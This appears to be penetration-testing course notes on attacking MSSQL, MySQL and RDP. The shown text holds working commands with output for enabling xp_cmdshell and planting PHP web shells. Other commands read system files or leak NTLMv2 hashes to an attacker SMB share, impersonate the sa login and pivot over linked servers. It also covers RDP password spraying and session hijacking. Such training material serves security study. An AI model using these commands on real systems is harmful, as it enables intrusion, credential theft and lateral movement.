When using Windows Authentication, we need to specify the domain name or the hostname of the target machine. If we don't specify a domain or hostname, it will assume SQL Authentication and authenticate against the users created in the SQL Server. Instead, if we define the domain or hostname, it will use Windows Authentication. If we are targetting a local account, we can use SERVERNAME\accountname or .\accountname. The full command would look like:
chaostudy@htb[/htb]$ sqsh -S 10.129.203.7 -U .\\julio -P 'MyPassword!' -h

sqsh-2.5.16.1 Copyright (C) 1995-2001 Scott C. Gray
Portions Copyright (C) 2004-2014 Michael Peppler and Martin Wesdorp
This is free software with ABSOLUTELY NO WARRANTY
For more information type '\warranty'
1>
SQL Default Databases
Before we explore using SQL syntax, it is essential to know the default databases for MySQL and MSSQL. Those databases hold information about the database itself and help us enumerate database names, tables, columns, etc. With access to those databases, we can use some system stored procedures, but they usually don't contain company data.
[!NOTE]
We will get an error if we try to list or connect to a database we don't have permissions to.
MySQL default system schemas/databases:
- mysql - is the system database that contains tables that store information required by the MySQL server
- information_schema - provides access to database metadata
- performance_schema - is a feature for monitoring MySQL Server execution at a low level
- sys - a set of objects that helps DBAs and developers interpret data collected by the Performance Schema
MSSQL default system schemas/databases:
- master - keeps the information for an instance of SQL Server.
- msdb - used by SQL Server Agent.
- model - a template database copied for each new database.
- resource - a read-only database that keeps system objects visible in every database on the server in sys schema.
- tempdb - keeps temporary objects for SQL queries.
SQL Syntax
Show Databases
mysql> SHOW DATABASES;

+--------------------+
| Database           |
+--------------------+
| information_schema |
| htbusers           |
+--------------------+
2 rows in set (0.00 sec)
If we use sqlcmd, we will need to use GO after our query to execute the SQL syntax.
1> SELECT name FROM master.dbo.sysdatabases
2> GO

name
--------------------------------------------------
master
tempdb
model
msdb
htbusers
Select a Database
mysql> USE htbusers;

Database changed
1> USE htbusers
2> GO
Changed database context to 'htbusers'.Show Tables
mysql> SHOW TABLES;

+----------------------------+
| Tables_in_htbusers         |
+----------------------------+
| actions                    |
| permissions                |
| permissions_roles          |
| permissions_users          |
| roles                      |
| roles_users                |
| settings                   |
| users                      |
+----------------------------+
8 rows in set (0.00 sec)
1> SELECT table_name FROM htbusers.INFORMATION_SCHEMA.TABLES
2> GO
table_name
--------------------------------
actions
permissions
permissions_roles
permissions_users
roles
roles_users
settings
users
(8 rows affected)Select all Data from Table "users"
mysql> SELECT * FROM users;

+----+---------------+------------+---------------------+
| id | username      | password   | date_of_joining     |
+----+---------------+------------+---------------------+
|  1 | admin         | p@ssw0rd   | 2020-07-02 00:00:00 |
|  2 | administrator | adm1n_p@ss | 2020-07-02 11:30:50 |
|  3 | john          | john123!   | 2020-07-02 11:47:16 |
|  4 | tom           | tom123!    | 2020-07-02 12:23:16 |
+----+---------------+------------+---------------------+
4 rows in set (0.00 sec)
1> SELECT * FROM users
2> go
id username password data_of_joining
----------- -------------------- ---------------- -----------------------
1 admin p@ssw0rd 2020-07-02 00:00:00.000
2 administrator adm1n_p@ss 2020-07-02 11:30:50.000
3 john john123! 2020-07-02 11:47:16.000
4 tom tom123! 2020-07-02 12:23:16.000
(4 rows affected)Execute Commands
Command execution is one of the most desired capabilities when attacking common services because it allows us to control the operating system. If we have the appropriate privileges, we can use the SQL database to execute system commands or create the necessary elements to do it.
MSSQL has a extended stored procedures called xp_cmdshell which allow us to execute system commands using SQL. Keep in mind the following about xp_cmdshell:
- xp_cmdshell is a powerful feature and disabled by default. xp_cmdshell can be enabled and disabled by using the Policy-Based Management or by executing sp_configure
- The Windows process spawned by xp_cmdshell has the same security rights as the SQL Server service account
- xp_cmdshell operates synchronously. Control is not returned to the caller until the command-shell command is completed
To execute commands using SQL syntax on MSSQL, use:
XP_CMDSHELL
1> xp_cmdshell 'whoami'
2> GO

output
-----------------------------
no service\mssql$sqlexpress
NULL
(2 rows affected)
If xp_cmdshell is not enabled, we can enable it, if we have the appropriate privileges, using the following command:
-- To allow advanced options to be changed.
EXECUTE sp_configure 'show advanced options', 1
GO

-- To update the currently configured value for advanced options.
RECONFIGURE
GO

-- To enable the feature.
EXECUTE sp_configure 'xp_cmdshell', 1
GO

-- To update the currently configured value for this feature.
RECONFIGURE
GO
There are other methods to get command execution, such as adding extended stored procedures, CLR Assemblies, SQL Server Agent Jobs, and external scripts. However, besides those methods there are also additional functionalities that can be used like the xp_regwrite command that is used to elevate privileges by creating new entries in the Windows registry. Nevertheless, those methods are outside the scope of this module.
MySQL supports User Defined Functions which allows us to execute C/C++ code as a function within SQL, there's one User Defined Function for command execution in this GitHub repository. It is not common to encounter a user-defined function like this in a production environment, but we should be aware that we may be able to use it.
Write Local Files
MySQL does not have a stored procedure like xp_cmdshell, but we can achieve command execution if we write to a location in the file system that can execute our commands. For example, suppose MySQL operates on a PHP-based web server or other programming languages like ASP.NET. If we have the appropriate privileges, we can attempt to write a file using SELECT INTO OUTFILE in the webserver directory. Then we can browse to the location where the file is and execute our commands.
MySQL - Write Local File
mysql> SELECT "<?php echo shell_exec($_GET['c']);?>" INTO OUTFILE '/var/www/html/webshell.php';

Query OK, 1 row affected (0.001 sec)
In MySQL, a global system variable secure_file_priv limits the effect of data import and export operations, such as those performed by the LOAD DATA and SELECT … INTO OUTFILE statements and the LOAD_FILE() function. These operations are permitted only to users who have the FILE privilege.
secure_file_priv may be set as follows:
- If empty, the variable has no effect, which is not a secure setting.
- If set to the name of a directory, the server limits import and export operations to work only with files in that directory. The directory must exist; the server does not create it.
- If set to NULL, the server disables import and export operations.
In the following example, we can see the secure_file_priv variable is empty, which means we can read and write data using MySQL:
MySQL - Secure File Privileges
mysql> show variables like "secure_file_priv";

+------------------+-------+
| Variable_name    | Value |
+------------------+-------+
| secure_file_priv |       |
+------------------+-------+

1 row in set (0.005 sec)
To write files using MSSQL, we need to enable Ole Automation Procedures, which requires admin privileges, and then execute some stored procedures to create the file:
MSSQL - Enable Ole Automation Procedures
1> sp_configure 'show advanced options', 1
2> GO
3> RECONFIGURE
4> GO
5> sp_configure 'Ole Automation Procedures', 1
6> GO
7> RECONFIGURE
8> GO
MSSQL - Create a File
1> DECLARE @OLE INT
2> DECLARE @FileID INT
3> EXECUTE sp_OACreate 'Scripting.FileSystemObject', @OLE OUT
4> EXECUTE sp_OAMethod @OLE, 'OpenTextFile', @FileID OUT, 'c:\inetpub\wwwroot\webshell.php', 8, 1
5> EXECUTE sp_OAMethod @FileID, 'WriteLine', Null, '<?php echo shell_exec($_GET["c"]);?>'
6> EXECUTE sp_OADestroy @FileID
7> EXECUTE sp_OADestroy @OLE
8> GO
Read Local Files
By default, MSSQL allows file read on any file in the operating system to which the account has read access. We can use the following SQL query:
Read Local Files in MSSQL
1> SELECT * FROM OPENROWSET(BULK N'C:/Windows/System32/drivers/etc/hosts', SINGLE_CLOB) AS Contents
2> GO

BulkColumn

-----------------------------------------------------------------------------
# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to hostnames. Each
# entry should be kept on an individual line. The IP address should

(1 rows affected)
As we previously mentioned, by default a MySQL installation does not allow arbitrary file read, but if the correct settings are in place and with the appropriate privileges, we can read files using the following methods:
MySQL - Read Local Files in MySQL
mysql> select LOAD_FILE("/etc/passwd");

+--------------------------+
| LOAD_FILE("/etc/passwd")
+--------------------------------------------------+
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync

<SNIP>
Capture MSSQL Service Hash
In the Attacking SMB section, we discussed that we could create a fake SMB server to steal a hash and abuse some default implementation within a Windows operating system. We can also steal the MSSQL service account hash using xp_subdirs or xp_dirtree undocumented stored procedures, which use the SMB protocol to retrieve a list of child directories under a specified parent directory from the file system. When we use one of these stored procedures and point it to our SMB server, the directory listening functionality will force the server to authenticate and send the NTLMv2 hash of the service account that is running the SQL Server.
To make this work, we need first to start Responder or impacket-smbserver and execute one of the following SQL queries:
XP_DIRTREE Hash Stealing
1> EXEC master..xp_dirtree '\\10.10.110.17\share\'
2> GO

subdirectory    depth
--------------- -----------
XP_SUBDIRS Hash Stealing
1> EXEC master..xp_subdirs '\\10.10.110.17\share\'
2> GO

HResult 0x55F6, Level 16, State 1
xp_subdirs could not access '\\10.10.110.17\share\*.*': FindFirstFile() returned error 5, 'Access is denied.'
If the service account has access to our server, we will obtain its hash. We can then attempt to crack the hash or relay it to another host.
XP_SUBDIRS Hash Stealing with Responder
chaostudy@htb[/htb]$ sudo responder -I tun0

                                         __
  .----.-----.-----.-----.-----.-----.--|  |.-----.----.
  |   _|  -__|__ --|  _  |  _  |     |  _  ||  -__|   _|
  |__| |_____|_____|   __|_____|__|__|_____||_____|__|
                   |__|
<SNIP>

[+] Listening for events...

[SMB] NTLMv2-SSP Client   : 10.10.110.17
[SMB] NTLMv2-SSP Username : SRVMSSQL\demouser
[SMB] NTLMv2-SSP Hash     : demouser::WIN7BOX:5e3ab1c4380b94a1:A18830632D52768440B7E2425C4A7107:0101000000000000009BFFB9DE3DD801D5448EF4D0BA034D0000000002000800510053004700320001001E00570049004E002D003500440050005A0033005200530032004F005800320004003400570049004E002D003500440050005A0033005200530032004F00580013456F0051005300470013456F004C004F00430041004C000300140051005300470013456F004C004F00430041004C000500140051005300470013456F004C004F00430041004C0007000800009BFFB9DE3DD80106000400020000000800300030000000000000000100000000200000ADCA14A9054707D3939B6A5F98CE1F6E5981AC62CEC5BEAD4F6200A35E8AD9170A0010000000000000000000000000000000000009001C0063006900660073002F00740065007300740069006E006700730061000000000000000000
XP_SUBDIRS Hash Stealing with impacket
chaostudy@htb[/htb]$ sudo impacket-smbserver share ./ -smb2support

Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.129.203.7,49728)
[*] AUTHENTICATE_MESSAGE (WINSRV02\mssqlsvc,WINSRV02)
[*] User WINSRV02\mssqlsvc authenticated successfully
[*] demouser::WIN7BOX:5e3ab1c4380b94a1:A18830632D52768440B7E2425C4A7107:0101000000000000009BFFB9DE3DD801D5448EF4D0BA034D0000000002000800510053004700320001001E00570049004E002D003500440050005A0033005200530032004F005800320004003400570049004E002D003500440050005A0033005200530032004F00580013456F0051005300470013456F004C004F00430041004C000300140051005300470013456F004C004F00430041004C000500140051005300470013456F004C004F00430041004C0007000800009BFFB9DE3DD80106000400020000000800300030000000000000000100000000200000ADCA14A9054707D3939B6A5F98CE1F6E5981AC62CEC5BEAD4F6200A35E8AD9170A0010000000000000000000000000000000000009001C0063006900660073002F00740065007300740069006E006700730061000000000000000000
[*] Closing down connection (10.129.203.7,49728)
[*] Remaining connections []
Impersonate Existing Users with MSSQL
SQL Server has a special permission, named IMPERSONATE, that allows the executing user to take on the permissions of another user or login until the context is reset or the session ends. Let's explore how the IMPERSONATE privilege can lead to privilege escalation in SQL Server.
First, we need to identify users that we can impersonate. Sysadmins can impersonate anyone by default, But for non-administrator users, privileges must be explicitly assigned. We can use the following query to identify users we can impersonate:
Identify Users that We Can Impersonate
1> SELECT distinct b.name
2> FROM sys.server_permissions a
3> INNER JOIN sys.server_principals b
4> ON a.grantor_principal_id = b.principal_id
5> WHERE a.permission_name = 'IMPERSONATE'
6> GO

name
-----------------------------------------------
sa
ben
valentin

(3 rows affected)
To get an idea of privilege escalation possibilities, let's verify if our current user has the sysadmin role:
Verifying our Current User and Role
1> SELECT SYSTEM_USER
2> SELECT IS_SRVROLEMEMBER('sysadmin')
3> go

-----------
julio

(1 rows affected)

-----------
          0

(1 rows affected)
As the returned value 0 indicates, we do not have the sysadmin role, but we can impersonate the sa user. Let us impersonate the user and execute the same commands. To impersonate a user, we can use the Transact-SQL statement EXECUTE AS LOGIN and set it to the user we want to impersonate.
Impersonating the SA User
1> EXECUTE AS LOGIN = 'sa'
2> SELECT SYSTEM_USER
3> SELECT IS_SRVROLEMEMBER('sysadmin')
4> GO

-----------
sa

(1 rows affected)

-----------
          1

(1 rows affected)
[!NOTE]
It's recommended to run EXECUTE AS LOGIN within the master DB, because all users, by default, have access to that database. If a user you are trying to impersonate doesn't have access to the DB you are connecting to it will present an error. Try to move to the master DB using USE master.
We can now execute any command as a sysadmin as the returned value 1 indicates. To revert the operation and return to our previous user, we can use the Transact-SQL statement REVERT.
[!NOTE]
If we find a user who is not sysadmin, we can still check if the user has access to other databases or linked servers.
Communicate with Other Databases with MSSQL
MSSQL has a configuration option called linked servers. Linked servers are typically configured to enable the database engine to execute a Transact-SQL statement that includes tables in another instance of SQL Server, or another database product such as Oracle.
If we manage to gain access to a SQL Server with a linked server configured, we may be able to move laterally to that database server. Administrators can configure a linked server using credentials from the remote server. If those credentials have sysadmin privileges, we may be able to execute commands in the remote SQL instance. Let's see how we can identify and execute queries on linked servers.
Identify linked Servers in MSSQL
1> SELECT srvname, isremote FROM sysservers
2> GO

srvname                             isremote
----------------------------------- --------
DESKTOP-MFERMN4\SQLEXPRESS          1
10.0.0.12\SQLEXPRESS                0

(2 rows affected)
As we can see in the query's output, we have the name of the server and the column isremote, where 1 means is a remote server, and 0 is a linked server. We can see sysservers Transact-SQL for more information.
Next, we can attempt to identify the user used for the connection and its privileges. The EXECUTE statement can be used to send pass-through commands to linked servers. We add our command between parenthesis and specify the linked server between square brackets ([ ]).
1> EXECUTE('select @@servername, @@version, system_user, is_srvrolemember(''sysadmin'')') AT [10.0.0.12\SQLEXPRESS]
2> GO

------------------------------ ------------------------------ ------------------------------ -----------
DESKTOP-0L9D4KA\SQLEXPRESS     Microsoft SQL Server 2019 (RTM sa_remote                                1

(1 rows affected)
[!NOTE]
If we need to use quotes in our query to the linked server, we need to use single double quotes to escape the single quote. To run multiples commands at once we can divide them up with a semi colon (;).
As we have seen, we can now execute queries with sysadmin privileges on the linked server. As sysadmin, we control the SQL Server instance. We can read data from any database or execute system commands with xp_cmdshell. This section covered some of the most common ways to attack SQL Server and MySQL databases during penetration testing engagements. There are other methods for attacking these database types as well as others, such as PostGreSQL, SQLite, Oracle, Firebase, and MongoDB which will be covered in other modules. It is worth taking some time to read up on these database technologies and some of the common ways to attack them as well.
Latest SQL Vulnerabilities
This time let's discuss a vulnerability that does not have a CVE and does not require a direct exploit. The previous section shows that we can get the NTLMv2 hashes by interacting with the MSSQL server. However, we should mention again that this attack is possible through a direct connection to the MSSQL server and vulnerable web applications. However, we will only focus on the simpler variant for the time being, namely the direct interaction.
The Concept of the Attack
We will focus on the undocumented MSSQL server function called xp_dirtree for this vulnerability. This function is used to view the contents of a specific folder (local or remote). Furthermore, this function provides some additional parameters that can be specified. These include the depth, how far the function should go in the folder, and the actual target folder.
The Concept of Attacks
The interesting thing is that the MSSQL function xp_dirtree is not directly a vulnerability but takes advantage of the authentication mechanism of SMB. When we try to access a shared folder on the network with a Windows host, this Windows host automatically sends an NTLMv2 hash for authentication.
This hash can be used in various ways against the MSSQL server and other hosts in the corporate network. This includes an SMB Relay attack where we "replay" the hash to log into other systems where the account has local admin privileges or cracking this hash on our local system. Successful cracking would allow us to see and use the password in cleartext. A successful SMB Relay attack would grant us admin rights on another host in the network, but not necessarily the host where the hash originated because Microsoft patched an older flaw that allowed an SMB Relay back to the originating host. We could, however, possibly gain local admin to another host and then steal credentials that could be re-used to gain local admin access to the original system where the NTLMv2 hash originated from.
Initiation of the Attack
| Step | XP_DIRTREE | Concept of Attacks - Category |
|---|---|---|
| 1. | The source here is the user input, which specifies the function and the folder shared in the network. | Source |
| 2. | The process should ensure that all contents of the specified folder are displayed to the user. | Process |
| 3. | The execution of system commands on the MSSQL server requires elevated privileges with which the service executes the commands. | Privileges |
| 4. | The SMB service is used as the destination to which the specified information is forwarded. | Destination |
This is when the cycle starts all over again, but this time to obtain the NTLMv2 hash of the MSSQL service user.
Steal The Hash
| Step | Stealing the Hash | Concept of Attacks - Category |
|---|---|---|
| 5. | Here, the SMB service receives the information about the specified order through the previous process of the MSSQL service. | Source |
| 6. | The data is then processed, and the specified folder is queried for the contents. | Process |
| 7. | The associated authentication hash is used accordingly since the MSSQL running user queries the service. | Privileges |
| 8. | In this case, the destination for the authentication and query is the host we control and the shared folder on the network. | Destination |
Finally, the hash is intercepted by tools like Responder, WireShark, or TCPDump and displayed to us, which we can try to use for our purposes. Apart from that, there are many different ways to execute commands in MSSQL. For example, another interesting method would be to execute Python code in a SQL query. We can find more about this in the documentation from Microsoft. However, this and other possibilities of what we can do with MSSQL will be discussed in another module.
Attacking RDP
Remote Desktop Protocol (RDP) is a proprietary protocol developed by Microsoft which provides a user with a graphical interface to connect to another computer over a network connection. It is also one of the most popular administration tools, allowing system administrators to centrally control their remote systems with the same functionality as if they were on-site. In addition, managed service providers (MSPs) often use the tool to manage hundreds of customer networks and systems. Unfortunately, while RDP greatly facilitates remote administration of distributed IT systems, it also creates another gateway for attacks.
By default, RDP uses port TCP/3389. Using Nmap, we can identify the available RDP service on the target host:
chaostudy@htb[/htb]# nmap -Pn -p3389 192.168.2.143

Host discovery disabled (-Pn). All addresses will be marked 'up', and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-25 04:20 BST
Nmap scan report for 192.168.2.143
Host is up (0.00037s latency).

PORT     STATE    SERVICE
3389/tcp open ms-wbt-server
Misconfigurations
Since RDP takes user credentials for authentication, one common attack vector against the RDP protocol is password guessing. Although it is not common, we could find an RDP service without a password if there is a misconfiguration.
[!NOTE]
One caveat on password guessing against Windows instances is that you should consider the client's password policy. In many cases, a user account will be locked or disabled after a certain number of failed login attempts. In this case, we can perform a specific password guessing technique called Password Spraying. This technique works by attempting a single password for many usernames before trying another password, being careful to avoid account lockout.
Using the Crowbar tool, we can perform a password spraying attack against the RDP service. As an example below, the password password123 will be tested against a list of usernames in the usernames.txt file. The attack found the valid credentials as administrator : password123 on the target RDP host.
chaostudy@htb[/htb]# cat usernames.txt

root
test
user
guest
admin
administrator
Crowbar - RDP Password Spraying
chaostudy@htb[/htb]# crowbar -b rdp -s 192.168.220.142/32 -U users.txt -c 'password123'

2022-04-07 15:35:50 START
2022-04-07 15:35:50 Crowbar v0.4.1
2022-04-07 15:35:50 Trying 192.168.220.142:3389
2022-04-07 15:35:52 RDP-SUCCESS : 192.168.220.142:3389 - administrator:password123
2022-04-07 15:35:52 STOP
We can also use Hydra to perform an RDP password spray attack.
Hydra - RDP Password Spraying
chaostudy@htb[/htb]# hydra -L usernames.txt -p 'password123' 192.168.2.143 rdp

Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-08-25 21:44:52
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 8 login tries (l:2/p:4), ~2 tries per task
[DATA] attacking rdp://192.168.2.147:3389/
[3389][rdp] host: 192.168.2.143   login: administrator   password: password123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-08-25 21:44:56
We can RDP into the target system using the rdesktop client or xfreerdp client with valid credentials.
RDP Login
chaostudy@htb[/htb]# rdesktop -u admin -p password123 192.168.2.143

Autoselecting keyboard map 'en-us' from locale

ATTENTION! The server uses an invalid security certificate which can not be trusted for
the following identified reasons(s);

 1. Certificate issuer is not trusted by this system.
     Issuer: CN=WIN-Q8F2KTAI43A

Review the following certificate info before you trust it to be added as an exception.
If you do not trust the certificate, the connection atempt will be aborted:

    Subject: CN=WIN-Q8F2KTAI43A
     Issuer: CN=WIN-Q8F2KTAI43A
 Valid From: Tue Aug 24 04:20:17 2021
         To: Wed Feb 23 03:20:17 2022

  Certificate fingerprints:

       sha1: cd43d32dc8e6b4d2804a59383e6ee06fefa6b12a
     sha256: f11c56744e0ac983ad69e1184a8249a48d0982eeb61ec302504d7ffb95ed6e57

Do you trust this certificate (yes/no)? yes
Protocol Specific Attacks
Let's imagine we successfully gain access to a machine and have an account with local administrator privileges. If a user is connected via RDP to our compromised machine, we can hijack the user's remote desktop session to escalate our privileges and impersonate the account. In an Active Directory environment, this could result in us taking over a Domain Admin account or furthering our access within the domain.
RDP Session Hijacking
As shown in the example below, we are logged in as the user juurena (UserID = 2) who has Administrator privileges. Our goal is to hijack the user lewen (User ID = 4), who is also logged in via RDP.

To successfully impersonate a user without their password, we need to have SYSTEM privileges and use the Microsoft tscon.exe binary that enables users to connect to another desktop session. It works by specifying which SESSION ID (4 for the lewen session in our example) we would like to connect to which session name (rdp-tcp#13, which is our current session). So, for example, the following command will open a new console as the specified SESSION_ID within our current RDP session:
C:\htb> tscon #{TARGET_SESSION_ID} /dest:#{OUR_SESSION_NAME}If we have local administrator privileges, we can use several methods to obtain SYSTEM privileges, such as PsExec or Mimikatz. A simple trick is to create a Windows service that, by default, will run as Local System and will execute any binary with SYSTEM privileges. We will use Microsoft sc.exe binary. First, we specify the service name (sessionhijack) and the binpath, which is the command we want to execute. Once we run the following command, a service named sessionhijack will be created.
C:\htb> query user

 USERNAME              SESSIONNAME        ID  STATE   IDLE TIME  LOGON TIME
>juurena               rdp-tcp#13          1  Active          7  8/25/2021 1:23 AM
 lewen                 rdp-tcp#14          2  Active          *  8/25/2021 1:28 AM

C:\htb> sc.exe create sessionhijack binpath= "cmd.exe /k tscon 2 /dest:rdp-tcp#13"

